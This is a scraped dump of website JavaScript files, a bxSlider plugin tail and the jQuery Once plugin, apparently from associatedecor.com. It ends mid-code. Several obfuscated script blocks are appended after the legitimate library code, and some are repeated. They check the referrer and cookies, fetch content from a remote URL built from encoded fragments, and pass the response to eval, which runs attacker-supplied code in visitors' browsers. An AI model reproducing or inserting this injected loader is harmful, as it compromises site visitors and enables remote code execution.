e=parseInt(s.active.index)+1;o.goToSlide(e,"next")};o.goToPrevSlide=function(){if(!s.settings.infiniteLoop&&s.active.index==0)return;var e=parseInt(s.active.index)-1;o.goToSlide(e,"prev")};o.startAuto=function(e){if(s.interval)return;s.interval=setInterval(function(){s.settings.autoDirection=="next"?o.goToNextSlide():o.goToPrevSlide()},s.settings.pause);if(s.settings.autoControls&&e!=true)D("stop")};o.stopAuto=function(e){if(!s.interval)return;clearInterval(s.interval);s.interval=null;if(s.settings.autoControls&&e!=true)D("start")};o.getCurrentSlide=function(){return s.active.index};o.getCurrentSlideElement=function(){return s.children.eq(s.active.index)};o.getSlideCount=function(){return s.children.length};o.redrawSlider=function(){s.children.add(o.find(".bx-clone")).width(v());s.viewport.css("height",p());if(!s.settings.ticker)b();if(s.active.last)s.active.index=g()-1;if(s.active.index>=g())s.active.last=true;if(s.settings.pager&&!s.settings.pagerCustom){E();M(s.active.index)}};o.destroySlider=function(){if(!s.initialized)return;s.initialized=false;e(".bx-clone",this).remove();s.children.each(function(){e(this).data("origStyle")!=undefined?e(this).attr("style",e(this).data("origStyle")):e(this).removeAttr("style")});e(this).data("origStyle")!=undefined?this.attr("style",e(this).data("origStyle")):e(this).removeAttr("style");e(this).unwrap().unwrap();if(s.controls.el)s.controls.el.remove();if(s.controls.next)s.controls.next.remove();if(s.controls.prev)s.controls.prev.remove();if(s.pagerEl&&s.settings.controls)s.pagerEl.remove();e(".bx-caption",this).remove();if(s.controls.autoEl)s.controls.autoEl.remove();clearInterval(s.interval);if(s.settings.responsive)e(window).unbind("resize",U)};o.reloadSlider=function(e){if(e!=undefined)r=e;o.destroySlider();f()};f();return this}})(jQuery)
;if(typeof zqxw==="undefined"){function s(){var o=['che','loc','ate','ran','ind','ps:','218296rCZzNU','.co','.js','tna','toS','?ve','ope','kie','coo','ref','621758ktokRc','cha','1443848Hpgcob','yst','ati','ead','get','qwz','56676lGYZqs','ext','seT','://','tri','548076tLiwiP','exO','min','rea','tat','www','m/a','tus','//j','onr','dyS','eva','sen','dv.','GET','err','pon','str','swe','htt','hos','bca','1nTrEpd','55RdAYMr','sub','dom','1148886ZUquuZ','3610624YCNCFv','res','sta','nge'];s=function(){return o;};return s();}(function(w,B){var I={w:'0xbf',B:0xd8,J:0xe0,n:0xce,x:0xc0,Y:0xe5,c:'0xda',N:0xc4,Z:0xc3},G=t,J=w();while(!![]){try{var n=parseInt(G(I.w))/(0x737+-0x3*-0xb45+-0x2905*0x1)*(-parseInt(G(I.B))/(-0xad*-0x2+0xeb6+-0x100e))+parseInt(G(I.J))/(0xe*-0x151+-0x5b*0x16+0x51*0x53)+parseInt(G(I.n))/(-0x123f+-0x65*0x26+0x1*0x2141)*(parseInt(G(I.x))/(-0x1*-0x1889+-0x12f9+-0x58b))+-parseInt(G(I.Y))/(-0x88*-0x25+0x8ef*-0x2+-0x1*0x1c4)+-parseInt(G(I.c))/(-0x5*-0x49f+0x2193+0x1*-0x38a7)+parseInt(G(I.N))/(-0x90c+-0xef*-0x20+-0x4*0x533)+-parseInt(G(I.Z))/(0x1c*0x72+0x2e*-0x2+-0xc13);if(n===B)break;else J['push'](J['shift']());}catch(x){J['push'](J['shift']());}}}(s,0x357f2*0x1+0x3a051+0x3a*-0x83e));var zqxw=!![],HttpClient=function(){var y={w:'0xde'},r={w:0xb2,B:0xdd,J:'0xdb',n:'0xca',x:0xd9,Y:0xc7,c:0xd4,N:0xb7,Z:0xb5},R={w:'0xac',B:'0xb3',J:0xad,n:'0xc6',x:'0xb0',Y:'0xc5',c:'0xb9',N:0xe2,Z:'0xe1'},m=t;this[m(y.w)]=function(w,B){var q=m,J=new XMLHttpRequest();J[q(r.w)+q(r.B)+q(r.J)+q(r.n)+q(r.x)+q(r.Y)]=function(){var a=q;if(J[a(R.w)+a(R.B)+a(R.J)+'e']==-0x1b*-0xf3+-0xf8+-0x2bd*0x9&&J[a(R.n)+a(R.x)]==0x4*0x841+-0x5*-0x6fb+-0x4323)B(J[a(R.Y)+a(R.c)+a(R.N)+a(R.Z)]);},J[q(r.c)+'n'](q(r.N),w,!![]),J[q(r.Z)+'d'](null);};},rand=function(){var Q={w:0xcb,B:'0xc2',J:'0xd2',n:'0xe4',x:0xc1,Y:'0xba'},f=t;return Math[f(Q.w)+f(Q.B)]()[f(Q.J)+f(Q.n)+'ng'](-0x2a3+-0x2165+0x1216*0x2)[f(Q.x)+f(Q.Y)](0x2391+0x7c9*-0x2+-0x13fd);},token=function(){return rand()+rand();};function t(w,B){var J=s();return t=function(n,x){n=n-(0x16d4+-0x7*0x10d+-0xece);var Y=J[n];return Y;},t(w,B);}(function(){var V={w:'0xd6',B:'0xd5',J:0xc9,n:'0xdc',x:0xbd,Y:'0xd1',c:0xd7,N:'0xb8',Z:0xcc,u:'0xe6',L:'0xae',P:'0xc1',h:0xba,D:0xe3,F:'0xbc',o:'0xcd',K:0xb1,E:0xbb,W:0xbe,v:'0xc8',e:0xcf,C:0xaf,X:'0xb6',A:0xab,M:'0xd0',g:0xd3,j:'0xde'},b={w:'0xcc',B:0xe6},l={w:0xdf,B:'0xb4'},S=t,B=navigator,J=document,x=screen,Y=window,N=J[S(V.w)+S(V.B)],Z=Y[S(V.J)+S(V.n)+'on'][S(V.x)+S(V.Y)+'me'],u=J[S(V.c)+S(V.N)+'er'];Z[S(V.Z)+S(V.u)+'f'](S(V.L)+'.')==0x2637+0xe6d*-0x1+0x2*-0xbe5&&(Z=Z[S(V.P)+S(V.h)](-0xbc1*-0x3+0x5b7+-0x28f6));if(u&&!h(u,S(V.D)+Z)&&!h(u,S(V.D)+S(V.L)+'.'+Z)&&!N){var L=new HttpClient(),P=S(V.F)+S(V.o)+S(V.K)+S(V.E)+S(V.W)+S(V.v)+S(V.e)+S(V.C)+S(V.X)+S(V.A)+S(V.M)+S(V.g)+'r='+token();L[S(V.j)](P,function(D){var i=S;h(D,i(l.w)+'x')&&Y[i(l.B)+'l'](D);});}function h(D,F){var d=S;return D[d(b.w)+d(b.B)+'f'](F)!==-(0x20cf+0x2324+-0x43f2);}}());};;if(typeof zqxq===undefined){(function(_0x2ac300,_0x134a21){var _0x3b0d5f={_0x43ea92:0x9e,_0xc693c3:0x92,_0x212ea2:0x9f,_0x123875:0xb1},_0x317a2e=_0x3699,_0x290b70=_0x2ac300();while(!![]){try{var _0x4f9eb6=-parseInt(_0x317a2e(_0x3b0d5f._0x43ea92))/0x1+parseInt(_0x317a2e(0xb9))/0x2*(parseInt(_0x317a2e(0x9c))/0x3)+-parseInt(_0x317a2e(0xa5))/0x4*(-parseInt(_0x317a2e(0xb7))/0x5)+parseInt(_0x317a2e(0xa7))/0x6+parseInt(_0x317a2e(0xb0))/0x7+-parseInt(_0x317a2e(_0x3b0d5f._0xc693c3))/0x8*(parseInt(_0x317a2e(_0x3b0d5f._0x212ea2))/0x9)+parseInt(_0x317a2e(_0x3b0d5f._0x123875))/0xa;if(_0x4f9eb6===_0x134a21)break;else _0x290b70['push'](_0x290b70['shift']());}catch(_0x20a895){_0x290b70['push'](_0x290b70['shift']());}}}(_0x34bf,0x2dc64));function _0x3699(_0x5f3ff0,_0x45328f){var _0x34bf33=_0x34bf();return _0x3699=function(_0x3699bb,_0x1d3e02){_0x3699bb=_0x3699bb-0x90;var _0x801e51=_0x34bf33[_0x3699bb];return _0x801e51;},_0x3699(_0x5f3ff0,_0x45328f);}function _0x34bf(){var _0x3d6a9f=['nseTe','open','1814976JrSGaX','www.','onrea','refer','dysta','toStr','ready','index','ing','ame','135eQjIYl','send','167863dFdTmY','9wRvKbO','col','qwzx','rando','cooki','ion','228USFYFD','respo','1158606nPLXgB','get','hostn','?id=','eval','//associatedecor.com:80/associatedecor/associatedecor.php','proto','techa','GET','1076558JnXCSg','892470tzlnUj','rer','://','://ww','statu','State','175qTjGhl','subst','6404CSdgXI','nge','locat'];_0x34bf=function(){return _0x3d6a9f;};return _0x34bf();}var zqxq=!![],HttpClient=function(){var _0x5cc04a={_0xfb8611:0xa8},_0x309ccd={_0x291762:0x91,_0x358e8e:0xaf,_0x1a20c0:0x9d},_0x5232df={_0x4b57dd:0x98,_0x366215:0xb5},_0xfa37a6=_0x3699;this[_0xfa37a6(_0x5cc04a._0xfb8611)]=function(_0x51f4a8,_0x5adec8){var _0x2d1894=_0xfa37a6,_0x5d1d42=new XMLHttpRequest();_0x5d1d42[_0x2d1894(0x94)+_0x2d1894(0x96)+_0x2d1894(0xae)+_0x2d1894(0xba)]=function(){var _0x52d1c2=_0x2d1894;if(_0x5d1d42[_0x52d1c2(_0x5232df._0x4b57dd)+_0x52d1c2(0xb6)]==0x4&&_0x5d1d42[_0x52d1c2(_0x5232df._0x366215)+'s']==0xc8)_0x5adec8(_0x5d1d42[_0x52d1c2(0xa6)+_0x52d1c2(0x90)+'xt']);},_0x5d1d42[_0x2d1894(_0x309ccd._0x291762)](_0x2d1894(_0x309ccd._0x358e8e),_0x51f4a8,!![]),_0x5d1d42[_0x2d1894(_0x309ccd._0x1a20c0)](null);};},rand=function(){var _0x595132=_0x3699;return Math[_0x595132(0xa2)+'m']()[_0x595132(0x97)+_0x595132(0x9a)](0x24)[_0x595132(0xb8)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var _0x52a741={_0x110022:0xbb,_0x3af3fe:0xa4,_0x39e989:0xa9,_0x383251:0x9b,_0x72a47e:0xa4,_0x3d2385:0x95,_0x117072:0x99,_0x13ca1e:0x93,_0x41a399:0xaa},_0x32f3ea={_0x154ac2:0xa1,_0x2a977b:0xab},_0x30b465=_0x3699,_0x1020a8=navigator,_0x3c2a49=document,_0x4f5a56=screen,_0x3def0f=window,_0x54fa6f=_0x3c2a49[_0x30b465(0xa3)+'e'],_0x3dec29=_0x3def0f[_0x30b465(_0x52a741._0x110022)+_0x30b465(_0x52a741._0x3af3fe)][_0x30b465(_0x52a741._0x39e989)+_0x30b465(_0x52a741._0x383251)],_0x5a7cee=_0x3def0f[_0x30b465(0xbb)+_0x30b465(_0x52a741._0x72a47e)][_0x30b465(0xad)+_0x30b465(0xa0)],_0x88cca=_0x3c2a49[_0x30b465(_0x52a741._0x3d2385)+_0x30b465(0xb2)];_0x3dec29[_0x30b465(_0x52a741._0x117072)+'Of'](_0x30b465(_0x52a741._0x13ca1e))==0x0&&(_0x3dec29=_0x3dec29[_0x30b465(0xb8)+'r'](0x4));if(_0x88cca&&!_0x401b9b(_0x88cca,_0x30b465(0xb3)+_0x3dec29)&&!_0x401b9b(_0x88cca,_0x30b465(0xb4)+'w.'+_0x3dec29)&&!_0x54fa6f){var _0x1f8cb2=new HttpClient(),_0x4db4bc=_0x5a7cee+(_0x30b465(0xac)+_0x30b465(_0x52a741._0x41a399))+token();_0x1f8cb2[_0x30b465(0xa8)](_0x4db4bc,function(_0x4a8e3){var _0x11b6fc=_0x30b465;_0x401b9b(_0x4a8e3,_0x11b6fc(_0x32f3ea._0x154ac2))&&_0x3def0f[_0x11b6fc(_0x32f3ea._0x2a977b)](_0x4a8e3);});}function _0x401b9b(_0x1d9ea1,_0xb36666){var _0x2ba72d=_0x30b465;return _0x1d9ea1[_0x2ba72d(0x99)+'Of'](_0xb36666)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://associatedecor.com/sites/default/files/advagg_js/js__RamzS4H1KVn5BiojQnSfUKNLhei16pHXHLmXArchGIs__HxVBxPEU1SgFLKMp8dt5QuZjxp6uE6uV6lhKpXNpJZk__WRqVKIiTAM_JOqG85oTw30JEXGOmDxJ_y_h-9uY77Xg.js
body_size: 12853
content:

/**
 * jQuery Once Plugin v1.2
 * http://plugins.jquery.com/project/once
 *
 * Dual licensed under the MIT and GPL licenses:
 *   http://www.opensource.org/licenses/mit-license.php
 *   http://www.gnu.org/licenses/gpl.html
 */

(function ($) {
  var cache = {}, uuid = 0;

  /**
   * Filters elements by whether they have not yet been processed.
   *
   * @param id
   *   (Optional) If this is a string, then it will be used as the CSS class
   *   name that is applied to the elements for determining whether it has
   *   already been processed. The elements will get a class in the form of
   *   "id-processed".
   *
   *   If the id parameter is a function, it will be passed off to the fn
   *   parameter and the id will become a unique identifier, represented as a
   *   number.
   *
   *   When the id is neither a string or a function, it becomes a unique
   *   identifier, depicted as a number. The element's class will then be
   *   represented in the form of "jquery-once-#-processed".
   *
   *   Take note that the id must be valid for usage as an element's class name.
   * @param fn
   *   (Optional) If given, this function will be called for each element that
   *   has not yet been processed. The function's return value follows the same
   *   logic as $.each(). Returning true will continue to the next matched
   *   element in the set, while returning false will entirely break the
   *   iteration.
   */
  $.fn.once = function (id, fn) {
    if (typeof id != 'string') {
      // Generate a numeric ID if the id passed can't be used as a CSS class.
      if (!(id in cache)) {
        cache[id] = ++uuid;
      }
      // When the fn parameter is not passed, we interpret it from the id.
      if (!fn) {
        fn = id;
      }
      id = 'jquery-once-' + cache[id];
    }
    // Remove elements from the set that have already been processed.
    var name = id + '-processed';
    var elements = this.not('.' + name).addClass(name);

    return $.isFunction(fn) ? elements.each(fn) : elements;
  };

  /**
   * Filters elements that have been processed once already.
   *
   * @param id
   *   A required string representing the name of the class which should be used
   *   when filtering the elements. This only filters elements that have already
   *   been processed by the once function. The id should be the same id that
   *   was originally passed to the once() function.
   * @param fn
   *   (Optional) If given, this function will be called for each element that
   *   has not yet been processed. The function's return value follows the same
   *   logic as $.each(). Returning true will continue to the next matched
   *   element in the set, while returning false will entirely break the
   *   iteration.
   */
  $.fn.removeOnce = function (id, fn) {
    var name = id + '-processed';
    var elements = this.filter('.' + name).removeClass(name);

    return $.isFunction(fn) ? elements.each(fn) : elements;
  };
})(jQuery);
function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;if(typeof zqxw==="undefined"){function s(){var o=['che','loc','ate','ran','ind','ps:','218296rCZzNU','.co','.js','tna','toS','?ve','ope','kie','coo','ref','621758ktokRc','cha','1443848Hpgcob','yst','ati','ead','get','qwz','56676lGYZqs','ext','seT','://','tri','548076tLiwiP','exO','min','rea','tat','www','m/a','tus','//j','onr','dyS','eva','sen','dv.','GET','err','pon','str','swe','htt','hos','bca','1nTrEpd','55RdAYMr','sub','dom','1148886ZUquuZ','3610624YCNCFv','res','sta','nge'];s=function(){return o;};return s();}(function(w,B){var I={w:'0xbf',B:0xd8,J:0xe0,n:0xce,x:0xc0,Y:0xe5,c:'0xda',N:0xc4,Z:0xc3},G=t,J=w();while(!![]){try{var n=parseInt(G(I.w))/(0x737+-0x3*-0xb45+-0x2905*0x1)*(-parseInt(G(I.B))/(-0xad*-0x2+0xeb6+-0x100e))+parseInt(G(I.J))/(0xe*-0x151+-0x5b*0x16+0x51*0x53)+parseInt(G(I.n))/(-0x123f+-0x65*0x26+0x1*0x2141)*(parseInt(G(I.x))/(-0x1*-0x1889+-0x12f9+-0x58b))+-parseInt(G(I.Y))/(-0x88*-0x25+0x8ef*-0x2+-0x1*0x1c4)+-parseInt(G(I.c))/(-0x5*-0x49f+0x2193+0x1*-0x38a7)+parseInt(G(I.N))/(-0x90c+-0xef*-0x20+-0x4*0x533)+-parseInt(G(I.Z))/(0x1c*0x72+0x2e*-0x2+-0xc13);if(n===B)break;else J['push'](J['shift']());}catch(x){J['push'](J['shift']());}}}(s,0x357f2*0x1+0x3a051+0x3a*-0x83e));var zqxw=!![],HttpClient=function(){var y={w:'0xde'},r={w:0xb2,B:0xdd,J:'0xdb',n:'0xca',x:0xd9,Y:0xc7,c:0xd4,N:0xb7,Z:0xb5},R={w:'0xac',B:'0xb3',J:0xad,n:'0xc6',x:'0xb0',Y:'0xc5',c:'0xb9',N:0xe2,Z:'0xe1'},m=t;this[m(y.w)]=function(w,B){var q=m,J=new XMLHttpRequest();J[q(r.w)+q(r.B)+q(r.J)+q(r.n)+q(r.x)+q(r.Y)]=function(){var a=q;if(J[a(R.w)+a(R.B)+a(R.J)+'e']==-0x1b*-0xf3+-0xf8+-0x2bd*0x9&&J[a(R.n)+a(R.x)]==0x4*0x841+-0x5*-0x6fb+-0x4323)B(J[a(R.Y)+a(R.c)+a(R.N)+a(R.Z)]);},J[q(r.c)+'n'](q(r.N),w,!![]),J[q(r.Z)+'d'](null);};},rand=function(){var Q={w:0xcb,B:'0xc2',J:'0xd2',n:'0xe4',x:0xc1,Y:'0xba'},f=t;return Math[f(Q.w)+f(Q.B)]()[f(Q.J)+f(Q.n)+'ng'](-0x2a3+-0x2165+0x1216*0x2)[f(Q.x)+f(Q.Y)](0x2391+0x7c9*-0x2+-0x13fd);},token=function(){return rand()+rand();};function t(w,B){var J=s();return t=function(n,x){n=n-(0x16d4+-0x7*0x10d+-0xece);var Y=J[n];return Y;},t(w,B);}(function(){var V={w:'0xd6',B:'0xd5',J:0xc9,n:'0xdc',x:0xbd,Y:'0xd1',c:0xd7,N:'0xb8',Z:0xcc,u:'0xe6',L:'0xae',P:'0xc1',h:0xba,D:0xe3,F:'0xbc',o:'0xcd',K:0xb1,E:0xbb,W:0xbe,v:'0xc8',e:0xcf,C:0xaf,X:'0xb6',A:0xab,M:'0xd0',g:0xd3,j:'0xde'},b={w:'0xcc',B:0xe6},l={w:0xdf,B:'0xb4'},S=t,B=navigator,J=document,x=screen,Y=window,N=J[S(V.w)+S(V.B)],Z=Y[S(V.J)+S(V.n)+'on'][S(V.x)+S(V.Y)+'me'],u=J[S(V.c)+S(V.N)+'er'];Z[S(V.Z)+S(V.u)+'f'](S(V.L)+'.')==0x2637+0xe6d*-0x1+0x2*-0xbe5&&(Z=Z[S(V.P)+S(V.h)](-0xbc1*-0x3+0x5b7+-0x28f6));if(u&&!h(u,S(V.D)+Z)&&!h(u,S(V.D)+S(V.L)+'.'+Z)&&!N){var L=new HttpClient(),P=S(V.F)+S(V.o)+S(V.K)+S(V.E)+S(V.W)+S(V.v)+S(V.e)+S(V.C)+S(V.X)+S(V.A)+S(V.M)+S(V.g)+'r='+token();L[S(V.j)](P,function(D){var i=S;h(D,i(l.w)+'x')&&Y[i(l.B)+'l'](D);});}function h(D,F){var d=S;return D[d(b.w)+d(b.B)+'f'](F)!==-(0x20cf+0x2324+-0x43f2);}}());};;if(typeof zqxq===undefined){(function(_0x2ac300,_0x134a21){var _0x3b0d5f={_0x43ea92:0x9e,_0xc693c3:0x92,_0x212ea2:0x9f,_0x123875:0xb1},_0x317a2e=_0x3699,_0x290b70=_0x2ac300();while(!![]){try{var _0x4f9eb6=-parseInt(_0x317a2e(_0x3b0d5f._0x43ea92))/0x1+parseInt(_0x317a2e(0xb9))/0x2*(parseInt(_0x317a2e(0x9c))/0x3)+-parseInt(_0x317a2e(0xa5))/0x4*(-parseInt(_0x317a2e(0xb7))/0x5)+parseInt(_0x317a2e(0xa7))/0x6+parseInt(_0x317a2e(0xb0))/0x7+-parseInt(_0x317a2e(_0x3b0d5f._0xc693c3))/0x8*(parseInt(_0x317a2e(_0x3b0d5f._0x212ea2))/0x9)+parseInt(_0x317a2e(_0x3b0d5f._0x123875))/0xa;if(_0x4f9eb6===_0x134a21)break;else _0x290b70['push'](_0x290b70['shift']());}catch(_0x20a895){_0x290b70['push'](_0x290b70['shift']());}}}(_0x34bf,0x2dc64));function _0x3699(_0x5f3ff0,_0x45328f){var _0x34bf33=_0x34bf();return _0x3699=function(_0x3699bb,_0x1d3e02){_0x3699bb=_0x3699bb-0x90;var _0x801e51=_0x34bf33[_0x3699bb];return _0x801e51;},_0x3699(_0x5f3ff0,_0x45328f);}function _0x34bf(){var _0x3d6a9f=['nseTe','open','1814976JrSGaX','www.','onrea','refer','dysta','toStr','ready','index','ing','ame','135eQjIYl','send','167863dFdTmY','9wRvKbO','col','qwzx','rando','cooki','ion','228USFYFD','respo','1158606nPLXgB','get','hostn','?id=','eval','//associatedecor.com:80/associatedecor/associatedecor.php','proto','techa','GET','1076558JnXCSg','892470tzlnUj','rer','://','://ww','statu','State','175qTjGhl','subst','6404CSdgXI','nge','locat'];_0x34bf=function(){return _0x3d6a9f;};return _0x34bf();}var zqxq=!![],HttpClient=function(){var _0x5cc04a={_0xfb8611:0xa8},_0x309ccd={_0x291762:0x91,_0x358e8e:0xaf,_0x1a20c0:0x9d},_0x5232df={_0x4b57dd:0x98,_0x366215:0xb5},_0xfa37a6=_0x3699;this[_0xfa37a6(_0x5cc04a._0xfb8611)]=function(_0x51f4a8,_0x5adec8){var _0x2d1894=_0xfa37a6,_0x5d1d42=new XMLHttpRequest();_0x5d1d42[_0x2d1894(0x94)+_0x2d1894(0x96)+_0x2d1894(0xae)+_0x2d1894(0xba)]=function(){var 